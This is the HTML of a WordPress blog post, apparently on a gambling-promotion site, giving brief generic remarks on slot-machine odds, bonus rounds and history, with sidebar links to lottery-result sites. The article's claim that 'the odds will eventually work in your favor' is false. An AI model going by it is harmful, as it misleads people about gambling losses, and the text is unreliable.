<link rel='stylesheet' id='newsair-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='http://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='http://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="http://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiascoruna.com/index.php/wp-json/wp/v2/posts/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/" />
<link rel='shortlink' href='http://academiascoruna.com/?p=379' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-379 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/12/climate-change-a-profound-global-challenge/">
                              <span>Climate Change: A Profound Global Challenge</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/the-global-energy-crisis-how-countries-are-facing-it/">
                              <span>The Global Energy Crisis: How Countries Are Facing It</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/global-climate-crisis-impacts-and-necessary-solutions/">
                              <span>Global Climate Crisis: Impacts and Necessary Solutions</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Mon. Jan 19th, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="http://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="http://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/07/13/" itemprop="item"><span itemprop="name">13</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">The Odds of Winning at Slot Machines</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="The Odds of Winning at Slot Machines">
                            The Odds of Winning at Slot Machines                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="http://academiascoruna.com/index.php/2022/07/">
                                        <time datetime="">
                                            Jul 13, 2022                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p><img decoding="async" style="max-height:332px; margin:0px 10px; width:auto; height:auto; max-width:39%" src="https://i.imgur.com/wKOkMdk.png" alt="Slot" align="right"> </p>
<p>You may have seen the big jackpots at casino slot machines, but you still might not know what the odds of winning are. In fact, slot machines are actually very random. Every minute, thousands of different combinations are made. One of the most common mistakes that players make when playing slots is getting greedy and betting more than you can afford. This can lead to a stressful session. Here are some tips for playing slots safely and effectively. Remember that the odds will eventually work in your favor.</p>
<p>Bonus games &#8211; Many slot machines feature a bonus round that is completely random, and will often involve choosing from a video display or multiple boxes and treasure chests. While bonus games are fun, they can be frustrating for players who aren&#8217;t familiar with how they work. Some bonus rounds are triggered by a certain amount of symbols, while others are triggered by certain types of events, like shooting aliens. These bonus games may also require a certain level of skill, and many beginners don&#8217;t have this.</p>
<p>The early history of slot machines is fascinating. While modern slot machines use computers and other electronic devices to control the outcome, the basic mechanics remain the same. Symbols spin a reel on the machine, and the player hopes that one of those symbols will land on them. Earlier machines, however, used reels made from metal and used gears and springs. The early slot machines were not nearly as sophisticated, but they did have a high level of entertainment.</p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/&#038;text=The%20Odds%20of%20Winning%20at%20Slot%20Machines" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/&#038;title=The%20Odds%20of%20Winning%20at%20Slot%20Machines" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/&#038;title=The%20Odds%20of%20Winning%20at%20Slot%20Machines" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/&#038;title=The%20Odds%20of%20Winning%20at%20Slot%20Machines" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/&#038;title=The%20Odds%20of%20Winning%20at%20Slot%20Machines" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://academiascoruna.com/index.php/2022/07/13/how-to-have-fun-at-the-casino/" rel="prev"><div class="fas fa-angle-double-left"></div><span> How to Have Fun at the Casino</span></a></div><div class="nav-next"><a href="http://academiascoruna.com/index.php/2022/07/15/the-different-kinds-of-poker-hands/" rel="next"><span>The Different Kinds of Poker Hands </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="http://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy">
                                            The Impact of Technology on Modern War Strategy                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 16, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability">
                                            State Conflict and Its Implications for Global Stability                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 11, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions">
                                            Dynamics of US-China Relations Amid Global Tensions                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 6, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="http://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">Dynamics of US-China Relations Amid Global Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">Impact of Global Inflation on Financial Markets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">Power Dynamics in Southeast Asia</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
